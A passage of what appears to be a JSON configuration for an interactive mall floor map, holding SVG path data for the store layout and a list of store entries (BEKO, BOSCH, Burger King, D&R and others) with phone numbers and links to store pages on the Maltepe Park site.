M1197,1387c-0.9-0.5-1.8-1.1-2.7-1.6v-2.3c0-0.4,0-0.7-0.2-1c-0.4-0.9-1.5-1-2.3-0.6c-1.7,0.8-3.4,1.6-5,2.4c-0.4,0.2-0.7,0.5-0.7,1l0,0l-1.9,6.2h3.1v5.7c0,0.5,0.4,1,1,1s1-0.4,1-1v-5.7h3.1l-1.6-5.2c0.8-0.4,1.5-0.7,2.3-1.1v0.6c0,0.4,0,0.9,0.4,1.1c1,0.6,2,1.2,3,1.8C1197.1,1388.7,1197.8,1387.5,1197,1387L1197,1387z\"/><path class=\"st4\" d=\"M831.7,1294.7h-18.8c-3.7,0-6.6,3.1-6.6,6.8v19.2c0,3.7,3,6.8,6.6,6.8h18.8c3.7,0,6.6-3.1,6.6-6.8v-19.2C838.4,1297.7,835.4,1294.7,831.7,1294.7z M837.2,1320.7c0,3.1-2.5,5.6-5.5,5.6h-18.8c-3,0-5.5-2.5-5.5-5.6v-19.2c0-3.1,2.5-5.6,5.5-5.6h18.8c3,0,5.5,2.5,5.5,5.6V1320.7z M819.2,1299.3c-1.1,0-1.8,0.8-1.8,1.8s0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8S820.3,1299.3,819.2,1299.3z M830.6,1314.1h-1.5l-3.6-4.5h-4.6l-0.6-2.7l2.8,0.8h0.2c0.3,0,0.4-0.2,0.6-0.4c0-0.3-0.2-0.6-0.4-0.7l-3.4-0.9l-0.4-1.8c0-0.3-0.4-0.5-0.7-0.4c-0.3,0-0.5,0.4-0.4,0.7l1.3,6.5h4.9l3.6,4.5h1.9c0.4,0,0.6-0.3,0.6-0.6C831.3,1314.3,831,1314.1,830.6,1314.1L830.6,1314.1L830.6,1314.1z M821.1,1317.8c-1.5,0-3.1-0.5-4.3-1.5c-1.4-1.1-2.4-2.8-2.6-4.6c-0.3-2.6,0.8-5,2.9-6.5c0.4-0.3,0.8-0.2,1.1,0.2c0.3,0.4,0.2,0.8-0.2,1.1c-1.7,1.1-2.6,3.1-2.3,5c0.2,1.4,0.8,2.7,1.9,3.6c1.1,0.9,2.6,1.2,4,1.1c1.6-0.2,3-1.1,3.9-2.4c0.3-0.4,0.7-0.4,1.1-0.3c0.4,0.3,0.4,0.7,0.3,1.1c-1.1,1.8-2.9,2.8-4.9,3.1C821.5,1317.8,821.4,1317.8,821.1,1317.8L821.1,1317.8L821.1,1317.8z M822.7,1319.1l-0.8,2.8h-0.4l-0.8-2.2l-0.8,2.2h-0.4l-0.8-2.8h0.5l0.5,2.2l0.8-2.2h0.4l0.8,2.2l0.5-2.2H822.7z M825.2,1321.8c-0.2,0-0.4,0.2-0.4,0.2h-0.4c-0.3,0-0.4,0-0.6-0.2c-0.2,0-0.4-0.2-0.4-0.3c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.2-0.2-0.4-0.2-0.7s0.2-0.8,0.4-1.1c0.3-0.3,0.6-0.4,1.1-0.4h0.5c0.2,0,0.3,0.2,0.4,0.2v0.5l0,0c-0.2-0.2-0.3-0.3-0.4-0.3c-0.2,0-0.3-0.2-0.4-0.2c-0.3,0-0.5,0.2-0.6,0.3c-0.2,0.2-0.3,0.4-0.3,0.8s0,0.6,0.3,0.8c0.2,0.2,0.4,0.3,0.7,0.3s0.2,0,0.3,0s0.2,0,0.3-0.2c0,0,0.2,0,0.3-0.2s0.2,0,0.2-0.2l0,0L825.2,1321.8L825.2,1321.8L825.2,1321.8z\"/><path class=\"st4\" d=\"M1269.8,1373.7h-16c-3.2,0-5.7,2.7-5.7,5.8v16.4c0,3.2,2.6,5.8,5.7,5.8h16c3.2,0,5.7-2.7,5.7-5.8v-16.4C1275.5,1376.2,1272.9,1373.7,1269.8,1373.7z M1274.4,1395.9c0,2.7-2.1,4.8-4.6,4.8h-16c-2.6,0-4.6-2.1-4.6-4.8v-16.4c0-2.7,2.1-4.8,4.6-4.8h16c2.6,0,4.6,2.1,4.6,4.8V1395.9z M1259.2,1377.6c-0.9,0-1.5,0.7-1.5,1.5s0.7,1.5,1.5,1.5s1.5-0.7,1.5-1.5S1260,1377.6,1259.2,1377.6z M1268.9,1390.2h-1.2l-3.1-3.8h-3.9l-0.5-2.2l2.4,0.6l0,0c0.2,0,0.4,0,0.5-0.4c0-0.3,0-0.5-0.4-0.6l-2.9-0.8l-0.4-1.5c0-0.3-0.4-0.4-0.6-0.4c-0.3,0-0.4,0.4-0.4,0.6l1.1,5.6h4.2l3.1,3.8h1.7c0.4,0,0.5-0.2,0.5-0.5C1269.2,1390.4,1269.1,1390.2,1268.9,1390.2L1268.9,1390.2L1268.9,1390.2z M1260.7,1393.4c-1.2,0-2.7-0.4-3.6-1.2c-1.2-1-2-2.4-2.2-3.9c-0.3-2.2,0.7-4.3,2.5-5.5c0.4-0.2,0.7,0,0.9,0c0.2,0.4,0,0.7,0,0.9c-1.4,1-2.2,2.7-1.9,4.3c0,1.2,0.7,2.3,1.7,3.1s2.2,1.1,3.4,1c1.3,0,2.6-0.9,3.4-2c0.2-0.4,0.5-0.4,0.9-0.2c0.4,0.2,0.4,0.6,0.2,0.9c-1,1.5-2.5,2.5-4.2,2.7C1261.3,1393.4,1261,1393.4,1260.7,1393.4L1260.7,1393.4L1260.7,1393.4z M1262.2,1394.5l-0.6,2.5h-0.4l-0.6-1.9l-0.6,1.9h-0.4l-0.6-2.5h0.4l0.4,1.9l0.6-1.9h0.4l0.6,1.9l0.4-1.9H1262.2L1262.2,1394.5z M1264.2,1396.7h-1.3c0,0-0.4,0-0.4-0.3c0,0-0.2-0.3-0.3-0.4v-0.5c0-0.4,0-0.7,0.4-1c0.3-0.3,0.5-0.4,0.9-0.4h0.8v0.4l0,0c0,0-0.3-0.2-0.4-0.3h-0.4c-0.3,0-0.4,0-0.5,0.3c0,0-0.2,0.4-0.2,0.7s0,0.5,0.2,0.7c0,0,0.4,0.3,0.6,0.3h0.8L1264.2,1396.7L1264.2,1396.7L1264.2,1396.7z\"/><path class=\"st4\" d=\"M795.5,310.3h-36.2c-7.2,0-12.8,5.9-12.8,13.2v37c0,7.2,5.8,13.2,12.8,13.2h36.2c7.2,0,12.8-5.9,12.8-13.2v-37C808.3,316,802.6,310.3,795.5,310.3z M806,360.5c0,5.9-4.7,10.8-10.5,10.8h-36.2c-5.8,0-10.5-4.9-10.5-10.8v-37c0-5.9,4.7-10.8,10.5-10.8h36.2c5.8,0,10.5,4.9,10.5,10.8V360.5z M782.4,321.8h-13.8c-3.2,0-5.3,1.3-5.3,5.3v30.5c0,2.7,1.8,4.5,4.5,4.5s4.5-1.9,4.5-4.5v-10.7h10c8.7,0,13.8-5.3,13.8-12.5C796.1,325.5,790,321.8,782.4,321.8L782.4,321.8L782.4,321.8z M780.8,339.9h-8.4v-11.2h7.4c4.5,0,7.2,1.7,7.2,5.7S784.5,339.9,780.8,339.9L780.8,339.9z\"/><path class=\"st4\" d=\"M1716.3,1383.8h-19.7c-3.9,0-7,3.2-7,7.2v20.2c0,3.9,3.2,7.2,7,7.2h19.7c3.9,0,7-3.2,7-7.2V1391C1723.3,1386.9,1720.2,1383.8,1716.3,1383.8z M1722.1,1411c0,3.2-2.6,5.8-5.7,5.8h-19.7c-3.2,0-5.7-2.7-5.7-5.8v-20.2c0-3.2,2.6-5.8,5.7-5.8h19.7c3.2,0,5.7,2.7,5.7,5.8V1411z M1716.5,1398.6h2c0.2,0,0.4,0,0.4-0.3v-0.5l-1-1.8c0-0.2-0.3-0.3-0.4-0.3c-0.2,0-0.4,0-0.4,0.3l-1,1.8v0.5C1716.1,1398.5,1716.3,1398.6,1716.5,1398.6L1716.5,1398.6z M1719,1400.7c0-0.2-0.3-0.3-0.4-0.3h-2c-0.2,0-0.4,0-0.4,0.3v0.5l1.1,1.8c0,0.2,0.3,0.3,0.4,0.3c0.2,0,0.4,0,0.4-0.3l1-1.8C1719.1,1401,1719.1,1400.8,1719,1400.7L1719,1400.7L1719,1400.7z M1712.7,1390.5h-13.1c-0.8,0-1.5,0.7-1.5,1.5v15.3c0,0.8,0.7,1.5,1.5,1.5h13.1c0.8,0,1.5-0.7,1.5-1.5V1392C1714.2,1391.1,1713.5,1390.5,1712.7,1390.5z M1699,1407.2v-15.3c0-0.4,0.3-0.7,0.7-0.7h5.7c0.4,0,0.4,0.4,0.4,0.4v15.6c0,0,0,0.6-0.6,0.6h-5.5C1699.3,1407.9,1699,1407.8,1699,1407.2L1699,1407.2z M1713.3,1407.2c0,0.4-0.3,0.7-0.7,0.7h-5.5c-0.6,0-0.5-0.6-0.5-0.6v-15.6c0,0,0-0.4,0.4-0.4h5.7c0.4,0,0.7,0.3,0.7,0.7L1713.3,1407.2L1713.3,1407.2L1713.3,1407.2z M1713.8,1411.4h-15.2c-0.4,0-0.7-0.4-0.7-0.7s0.4-0.7,0.7-0.7h15.2c0.4,0,0.7,0.4,0.7,0.7S1714.2,1411.4,1713.8,1411.4z\"/><path id=\"wc\" class=\"st3\" d=\"M781.5,1300.1c-0.3-0.4-0.6-0.5-1.1-0.5l0,0c-0.5,0-1.1,0.4-1.3,0.9l-2.8,8.7l-2.8-8.7c0-0.5-0.6-0.9-1.3-0.9H772c-0.5,0-1.1,0.4-1.3,0.9l-2.8,8.7l-2.8-8.7c0-0.5-0.6-0.9-1.3-0.9l0,0c-0.4,0-0.8,0.3-1.1,0.5c-0.3,0.4-0.3,0.8,0,1.1l4.2,12.3c0,0.5,0.6,0.9,1.3,0.9l0,0c0.5,0,1.1-0.4,1.3-0.9l2.8-8.6l2.8,8.6c0,0.5,0.6,0.9,1.3,0.9l0,0c0.5,0,1.1-0.4,1.3-0.9l4.2-12.3c0.3-0.4,0.2-0.7,0-1.1h-0.3H781.5z M793.9,1310.5c-0.5-0.5-1.3-0.5-1.9,0c-0.9,0.8-2,1.1-3.3,1.1c-2.7,0-4.9-2-4.9-4.8s2.2-4.8,4.9-4.8s2.3,0.4,3.3,1.1c0.5,0.4,1.3,0.4,1.9,0l0,0c0.3-0.3,0.4-0.6,0.4-1.1s0-0.8-0.5-0.9c-1.4-1.1-3.1-1.9-4.9-1.9c-4.2,0-7.6,3.4-7.6,7.5s3.5,7.5,7.6,7.5s3.6-0.6,5-1.9c0.3-0.3,0.5-0.6,0.5-1.1C794.3,1311.5,794.1,1310.9,793.9,1310.5L793.9,1310.5L793.9,1310.5z M790.1,1286.4H766c-4.7,0-8.6,3.9-8.6,8.6v24.1c0,4.7,3.9,8.6,8.6,8.6h24.1c4.7,0,8.6-3.9,8.6-8.6v-24.2C798.7,1290.2,794.9,1286.4,790.1,1286.4z M797.1,1318.9c0,3.9-3.1,7-7,7H766c-3.9,0-7-3.1-7-7v-24c0-3.9,3.1-7,7-7h24.1c3.9,0,7,3.1,7,7V1318.9z\"/></g><path class=\"st5\" d=\"M295.7,123.1v27 M314.3,123.1v27 M333.6,123.1v27 M352.4,123.1v27 M371,123.1v27 M390.4,123.1v27 M408.5,123.1v27 M427.1,123.1v27 M446.7,123.1v27 M465.3,123.1v27 M483.9,123.1v27 M503.3,123.1v27 M522.3,123.1v27 M541,123.1v27 M560.5,123.1v27 M579,123.1v27 M597.6,123.1v27 M617.2,123.1v27 M635.2,123.1v27 M653.9,123.1v27 M673.3,123.1v27 M692,123.1v27 M710.7,123.1v27 M730,123.1v27 M295.7,161.8v27 M314.3,161.8v27 M333.6,161.8v27 M352.4,161.8v27 M371,161.8v27 M390.4,161.8v27 M408.5,161.8v27 M427.1,161.8v27 M446.7,161.8v27 M465.3,161.8v27 M483.9,161.8v27 M503.3,161.8v27 M522.3,161.8v27 M541,161.8v27 M560.5,161.8v27 M579,161.8v27 M597.6,161.8v27 M617.2,161.8v27 M635.2,161.8v27 M653.9,161.8v27 M673.3,161.8v27 M692,161.8v27 M710.7,161.8v27 M730,161.8v27 M277.1,150.1h469.7 M277.1,160.9h469.7 M295.7,248.2v27 M314.3,248.2v27 M333.6,248.2v27 M352.4,248.2v27 M371,248.2v27 M390.4,248.2v27 M408.5,248.2v27 M427.1,248.2v27 M446.7,248.2v27 M465.3,248.2v27 M483.9,248.2v27 M503.3,248.2v27 M522.3,248.2v27 M541,248.2v27 M560.5,248.2v27 M579,248.2v27 M597.6,248.2v27 M617.2,248.2v27 M635.2,248.2v27 M653.9,248.2v27 M673.3,248.2v27 M692,248.2v27 M710.7,248.2v27 M730,248.2v27 M295.7,286.9v27 M314.3,286.9v27 M333.6,286.9v27 M352.4,286.9v27 M371,286.9v27 M390.4,286.9v27 M408.5,286.9v27 M427.1,286.9v27 M446.7,286.9v27 M465.3,286.9v27 M483.9,286.9v27 M503.3,286.9v27 M522.3,286.9v27 M541,286.9v27 M560.5,286.9v27 M579,286.9v27 M597.6,286.9v27 M617.2,286.9v27 M635.2,286.9v27 M653.9,286.9v27 M673.3,286.9v27 M692,286.9v27 M710.7,286.9v27 M730,286.9v27 M277.1,275.3h469.7 M277.1,286.1h469.7 M295.7,373.3v27 M314.3,373.3v27 M333.6,373.3v27 M352.4,373.3v27 M371,373.3v27 M390.4,373.3v27 M408.5,373.3v27 M427.1,373.3v27 M446.7,373.3v27 M465.3,373.3v27 M483.9,373.3v27 M503.3,373.3v27 M522.3,373.3v27 M541,373.3v27 M560.5,373.3v27 M579,373.3v27 M597.6,373.3v27 M617.2,373.3v27 M635.2,373.3v27 M653.9,373.3v27 M673.3,373.3v27 M692,373.3v27 M710.7,373.3v27 M730,373.3v27 M295.7,411.9v27 M314.3,411.9v27 M333.6,411.9v27 M352.4,411.9v27 M371,411.9v27 M390.4,411.9v27 M408.5,411.9v27 M427.1,411.9v27 M446.7,411.9v27 M465.3,411.9v27 M483.9,411.9v27 M503.3,411.9v27 M522.3,411.9v27 M541,411.9v27 M560.5,411.9v27 M579,411.9v27 M597.6,411.9v27 M617.2,411.9v27 M635.2,411.9v27 M653.9,411.9v27 M673.3,411.9v27 M692,411.9v27 M710.7,411.9v27 M730,411.9v27 M277.1,400.4h469.7 M277.1,411.1h469.7 M817.3,123.1v27 M834.6,123.1v27 M852.4,123.1v27 M869.7,123.1v27 M886.9,123.1v27 M904.8,123.1v27 M921.6,123.1v27 M938.8,123.1v27 M956.8,123.1v27 M974,123.1v27 M991.2,123.1v27 M1009.1,123.1v27 M1026.7,123.1v27 M1044,123.1v27 M1061.9,123.1v27 M1079,123.1v27 M1096.3,123.1v27 M1114.2,123.1v27 M1130.9,123.1v27 M1148.2,123.1v27 M1166.1,123.1v27 M1183.4,123.1v27 M1200.6,123.1v27 M1218.4,123.1v27 M817.3,161.8v27 M834.6,161.8v27 M852.4,161.8v27 M869.7,161.8v27 M886.9,161.8v27 M904.8,161.8v27 M921.6,161.8v27 M938.8,161.8v27 M956.8,161.8v27 M974,161.8v27 M991.2,161.8v27 M1009.1,161.8v27 M1026.7,161.8v27 M1044,161.8v27 M1061.9,161.8v27 M1079,161.8v27 M1096.3,161.8v27 M1114.2,161.8v27 M1130.9,161.8v27 M1148.2,161.8v27 M1166.1,161.8v27 M1183.4,161.8v27 M1200.6,161.8v27 M1218.4,161.8v27 M800.2,150.1h433.7 M800.2,160.9h433.7 M817.3,248.2v27 M834.6,248.2v27 M852.4,248.2v27 M869.7,248.2v27 M886.9,248.2v27 M904.8,248.2v27 M921.6,248.2v27 M938.8,248.2v27 M956.8,248.2v27 M974,248.2v27 M991.2,248.2v27 M1009.1,248.2v27 M1026.7,248.2v27 M1044,248.2v27 M1061.9,248.2v27 M1079,248.2v27 M1096.3,248.2v27 M1114.2,248.2v27 M1130.9,248.2v27 M1148.2,248.2v27 M1166.1,248.2v27 M1183.4,248.2v27 M1200.6,248.2v27 M1218.4,248.2v27 M817.3,286.9v27 M834.6,286.9v27 M852.4,286.9v27 M869.7,286.9v27 M886.9,286.9v27 M904.8,286.9v27 M921.6,286.9v27 M938.8,286.9v27 M956.8,286.9v27 M974,286.9v27 M991.2,286.9v27 M1009.1,286.9v27 M1026.7,286.9v27 M1044,286.9v27 M1061.9,286.9v27 M1079,286.9v27 M1096.3,286.9v27 M1114.2,286.9v27 M1130.9,286.9v27 M1148.2,286.9v27 M1166.1,286.9v27 M1183.4,286.9v27 M1200.6,286.9v27 M1218.4,286.9v27 M800.2,275.3h433.7 M800.2,286.1h433.7 M817.3,373.3v27 M834.6,373.3v27 M852.4,373.3v27 M869.7,373.3v27 M886.9,373.3v27 M904.8,373.3v27 M921.6,373.3v27 M938.8,373.3v27 M956.8,373.3v27 M974,373.3v27 M991.2,373.3v27 M1009.1,373.3v27 M1026.7,373.3v27 M1044,373.3v27 M1061.9,373.3v27 M1079,373.3v27 M1096.3,373.3v27 M1114.2,373.3v27 M1130.9,373.3v27 M1148.2,373.3v27 M1166.1,373.3v27 M1183.4,373.3v27 M1200.6,373.3v27 M1218.4,373.3v27 M817.3,411.9v27 M834.6,411.9v27 M852.4,411.9v27 M869.7,411.9v27 M886.9,411.9v27 M904.8,411.9v27 M921.6,411.9v27 M938.8,411.9v27 M956.8,411.9v27 M974,411.9v27 M991.2,411.9v27 M1009.1,411.9v27 M1026.7,411.9v27 M1044,411.9v27 M1061.9,411.9v27 M1079,411.9v27 M1096.3,411.9v27 M1114.2,411.9v27 M1130.9,411.9v27 M1148.2,411.9v27 M1166.1,411.9v27 M1183.4,411.9v27 M1200.6,411.9v27 M1218.4,411.9v27 M800.2,400.4h433.7 M800.2,411.1h433.7 M295.7,502.6v27 M314.3,502.6v27 M333.6,502.6v27 M352.4,502.6v27 M371,502.6v27 M390.4,502.6v27 M408.5,502.6v27 M427.1,502.6v27 M446.7,502.6v27 M465.3,502.6v27 M483.9,502.6v27 M503.3,502.6v27 M522.3,502.6v27 M541,502.6v27 M560.5,502.6v27 M579,502.6v27 M597.6,502.6v27 M617.2,502.6v27 M635.2,502.6v27 M653.9,502.6v27 M673.3,502.6v27 M692,502.6v27 M710.7,502.6v27 M730,502.6v27 M295.7,541.2v27 M314.3,541.2v27 M333.6,541.2v27 M352.4,541.2v27 M371,541.2v27 M390.4,541.2v27 M408.5,541.2v27 M427.1,541.2v27 M446.7,541.2v27 M465.3,541.2v27 M483.9,541.2v27 M503.3,541.2v27 M522.3,541.2v27 M541,541.2v27 M560.5,541.2v27 M579,541.2v27 M597.6,541.2v27 M617.2,541.2v27 M635.2,541.2v27 M653.9,541.2v27 M673.3,541.2v27 M692,541.2v27 M710.7,541.2v27 M730,541.2v27 M277.1,529.7h469.7 M277.1,540.4h469.7 M817.3,502.6v27 M834.6,502.6v27 M852.4,502.6v27 M869.7,502.6v27 M886.9,502.6v27 M904.8,502.6v27 M921.6,502.6v27 M938.8,502.6v27 M956.8,502.6v27 M974,502.6v27 M991.2,502.6v27 M1009.1,502.6v27 M1026.7,502.6v27 M1044,502.6v27 M1061.9,502.6v27 M1079,502.6v27 M1096.3,502.6v27 M1114.2,502.6v27 M1130.9,502.6v27 M1148.2,502.6v27 M1166.1,502.6v27 M1183.4,502.6v27 M1200.6,502.6v27 M1218.4,502.6v27 M817.3,541.2v27 M834.6,541.2v27 M852.4,541.2v27 M869.7,541.2v27 M886.9,541.2v27 M904.8,541.2v27 M921.6,541.2v27 M938.8,541.2v27 M956.8,541.2v27 M974,541.2v27 M991.2,541.2v27 M1009.1,541.2v27 M1026.7,541.2v27 M1044,541.2v27 M1061.9,541.2v27 M1079,541.2v27 M1096.3,541.2v27 M1114.2,541.2v27 M1130.9,541.2v27 M1148.2,541.2v27 M1166.1,541.2v27 M1183.4,541.2v27 M1200.6,541.2v27 M1218.4,541.2v27 M800.2,529.7h433.7 M800.2,540.4h433.7\"/><g id=\"rects\"><path id=\"rect_K2_store_40\" class=\"st2\" d=\"M669,1457.3h-27.8v-91.1H669V1457.3z\"/><path id=\"rect_K2_store_42\" class=\"st2\" d=\"M734.8,1477.9H700v-113.7h34.8V1477.9z\"/><path id=\"rect_K2_store_9\" class=\"st2\" d=\"M1626.6,1091.7h-169.3V673.2h169.3V1091.7z\"/><path id=\"rect_K2_store_104\" class=\"st2\" d=\"M1516.1,572h-109.8V228.8h109.8V572z\"/><path id=\"rect_K2_store_1\" class=\"st2\" d=\"M293.9,1227.9v-143.2h468v143.2H293.9L293.9,1227.9z\"/><path id=\"rect_K2_store_3\" class=\"st2\" d=\"M1012.2,1063.6v-38.1h124.4v38.1H1012.2L1012.2,1063.6z\"/><path id=\"rect_K2_store_2\" class=\"st2\" d=\"M806.4,1056v-38h124.4v38H806.4z\"/><path id=\"rect_K2_store_74\" class=\"st2\" d=\"M621.6,950.4v-38H746v38H621.6z\"/><path id=\"rect_K2_store_100-1\" class=\"st2\" d=\"M1341.7,1147.8h-38.1v-74.1h38.1V1147.8z\"/><path id=\"rect_K2_store_100-2\" class=\"st2\" d=\"M1410.9,741.5h-38.1v-74.1h38.1V741.5z\"/><path id=\"rect_K2_store_8_00000018228549303191789280000008556927443775465101_\" class=\"st2\" d=\"M1410.9,842.5h-38.1v-74.1h38.1V842.5z\"/><path id=\"rect_K2_store_6\" class=\"st2\" d=\"M1247.4,1125.9h-38v-124.4h38V1125.9z\"/><path id=\"rect_K2_store_39\" class=\"st2\" d=\"M607.4,1425.6h-18.2V1366h18.2V1425.6z\"/><path id=\"rect_K2_store_33A\" class=\"st2\" d=\"M587.1,1875.5h-18.2v-59.6h18.2V1875.5z\"/><path id=\"rect_K2_store_31\" class=\"st2\" d=\"M709.1,1883.9h-18.2v-59.6h18.2V1883.9z\"/><path id=\"rect_K2_store_30\" class=\"st2\" d=\"M771.5,1875.9h-18.2v-59.6h18.2V1875.9L771.5,1875.9z\"/><path id=\"rect_K2_store_29\" class=\"st2\" d=\"M816.5,1826.7H806v-34.1h10.4L816.5,1826.7L816.5,1826.7L816.5,1826.7z\"/><path id=\"rect_K2_store_33\" class=\"st2\" d=\"M521.3,1885.5h-27.8v-90.9h27.8V1885.5z\"/><path id=\"rect_K2_store_32\" class=\"st2\" d=\"M652.9,1885.7h-23.2v-75.9H653L652.9,1885.7L652.9,1885.7L652.9,1885.7z\"/><path id=\"rect_K2_store_43\" class=\"st2\" d=\"M787.2,1428.3H769v-59.6h18.2V1428.3z\"/><path id=\"rect_K2_store_22\" class=\"st2\" d=\"M1158.1,1755.1h-28.7v-93.9h28.7V1755.1z\"/><path id=\"rect_K2_store_63\" class=\"st2\" d=\"M1157.8,1499.8h-32v-104.5h32V1499.8z\"/><path id=\"rect_K2_store_50\" class=\"st2\" d=\"M1249.3,1246.8h29.3v95.7h-29.3V1246.8z\"/><path id=\"rect_K2_store_67\" class=\"st2\" d=\"M970.2,1449.2v-16.4h53.4v16.4H970.2z\"/><path id=\"rect_K2_store_47\" class=\"st2\" d=\"M1054.9,1497.7V1375h41.5v122.7H1054.9z\"/><path id=\"rect_K2_store_48\" class=\"st2\" d=\"M1114.9,1341.8v-68.1h41.5v68.1H1114.9z\"/><path id=\"rect_K2_store_49\" class=\"st2\" d=\"M1181.2,1340v-68h41.5v68.1L1181.2,1340L1181.2,1340z\"/><path id=\"rect_K2_store_62\" class=\"st2\" d=\"M1215.9,1526h-31.1v-101.5h31L1215.9,1526L1215.9,1526L1215.9,1526z\"/><path id=\"rect_K2_store_61\" class=\"st2\" d=\"M1277.3,1526h-31v-101.5h31V1526L1277.3,1526z\"/><path id=\"rect_K2_store_60\" class=\"st2\" d=\"M1351.2,1508.8h-31v-101.5h31V1508.8z\"/><path id=\"rect_K2_store_59\" class=\"st2\" d=\"M1402.9,1508.8h-31v-101.5h31V1508.8z\"/><path id=\"rect_K2_store_58\" class=\"st2\" d=\"M1461.2,1508.8h-31v-101.5h31V1508.8z\"/><path id=\"rect_K2_store_53\" class=\"st2\" d=\"M1461.2,1341.1h-31v-101.5h31V1341.1z\"/><path id=\"rect_K2_store_52\" class=\"st2\" d=\"M1399.9,1341.1h-31v-101.5h31V1341.1L1399.9,1341.1z\"/><path id=\"rect_K2_store_54\" class=\"st2\" d=\"M1519,1344.8h-28.3v-92.4h28.3V1344.8z\"/><path id=\"rect_K2_store_77\" class=\"st2\" d=\"M1721.7,1092.5v-19.2h62.8v19.2H1721.7z\"/><path id=\"rect_K2_store_56\" class=\"st2\" d=\"M1484.8,1434.4v-11.6h38v11.6H1484.8z\"/><path id=\"rect_K2_store_55\" class=\"st2\" d=\"M1487.3,1389.6V1378h38v11.6H1487.3z\"/><path id=\"rect_K2_store_21\" class=\"st2\" d=\"M1221.2,1756.7h-28.7v-93.9h28.7V1756.7z\"/><path id=\"rect_K2_store_20\" class=\"st2\" d=\"M1279.7,1759.5H1251v-93.9h28.7V1759.5z\"/><path id=\"rect_K2_store_16\" class=\"st2\" d=\"M1586.4,1893.6h-240.7v-209.3h240.7V1893.6z\"/><path id=\"rect_K2_store_14\" class=\"st2\" d=\"M1642.6,1615.7v-41.1H1777v41.1H1642.6z\"/><path id=\"rect_K2_store_11q12\" class=\"st2\" d=\"M1661.9,1450.7v-25.5h83.3v25.5H1661.9z\"/><path id=\"rect_K2_store_13\" class=\"st2\" d=\"M1642.6,1513.2v-41.1H1777v41.1H1642.6z\"/><path id=\"rect_K2_store_38\" class=\"st2\" d=\"M456.7,1395.9v-28h91.7v28H456.7z\"/><path id=\"rect_K2_store_28\" class=\"st2\" d=\"M831.9,1782.6v-22.4h73.3v22.4H831.9z\"/><path id=\"rect_K2_store_27\" class=\"st2\" d=\"M835.6,1719.3v-22.4h73.3v22.4H835.6z\"/><path id=\"rect_K2_store_37\" class=\"st2\" d=\"M286.1,1476.8v-45.6h149v45.6H286.1z\"/><path id=\"rect_K2_store_35\" class=\"st2\" d=\"M286.1,1592.3v-45.6h149v45.6H286.1z\"/><path id=\"rect_K2_store_24q25\" class=\"st2\" d=\"M937.4,1876.9v-90.3h295.3v90.3H937.4L937.4,1876.9z\"/><path id=\"rect_K2_store_44\" class=\"st2\" d=\"M819.3,1375.8v-9.7H851v9.7H819.3z\"/><path id=\"rect_K2_store_69\" class=\"st2\" d=\"M944.7,1194.2v-4.9h15.9v4.9H944.7z\"/><path id=\"rect_K2_store_70\" class=\"st2\" d=\"M520.9,1672.5v-4.9h15.9v4.9H520.9z\"/><path id=\"rect_K2_store_26\" class=\"st2\" d=\"M868.6,1664.2v-9.7h31.7v9.7H868.6z\"/><path id=\"rect_K2_store_65\" class=\"st2\" d=\"M1019.4,1524.5h-15.1v-49.4h15.1V1524.5z\"/><path id=\"rect_K2_store_66\" class=\"st2\" d=\"M967.7,1524.4h-15.1V1475h15.1V1524.4z\"/><path id=\"rect_K2_store_100\" class=\"st2\" d=\"M1312.2,1246.8h29.3v95.7h-29.3V1246.8z\"/><path id=\"rect_K2_store_101\" class=\"st2\" d=\"M621.6,871.1v-38H746v38H621.6z\"/><path id=\"rect_K2_store_103\" class=\"st2\" d=\"M621.6,778.2v-73.7H746v73.7H621.6z\"/></g></g></svg>",
        "locations": [
            {
                "id": "K2_store_58",
                "title": "BEKO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEKO</div><a href=\\\"tel:02165151598\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 98</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/beko\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/beko"
            },
            {
                "id": "K2_store_22",
                "title": "BOSCH",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BOSCH</div><a href=\\\"tel:02165151502\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/bosch\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/bosch"
            },
            {
                "id": "K2_store_42",
                "title": "BURGER KING",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURGER KING</div><a href=\\\"tel:02165151275\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 75</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/burger-king\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/burger-king"
            },
            {
                "id": "K2_store_31",
                "title": "BURSA İSHAK BEY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURSA İSHAK BEY</div><a href=\\\"tel:05396448251\\\" style=\\\"color: #fff; font-size: 16px;\\\">0539 644 82 51</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/bursa-ishak-bey\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/bursa-ishak-bey"
            },
            {
                "id": "K2_store_67",
                "title": "BURSA KEBAP EVİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURSA KEBAP EVİ</div><a href=\\\"tel:05384196180\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 419 61 80</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/bursa-kebap-evi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/bursa-kebap-evi"
            },
            {
                "id": "K2_store_13",
                "title": "D&R",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">D&R</div><a href=\\\"tel:02165151329\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 29</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/d-r\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/d-r"
            },
            {
                "id": "K2_store_1",
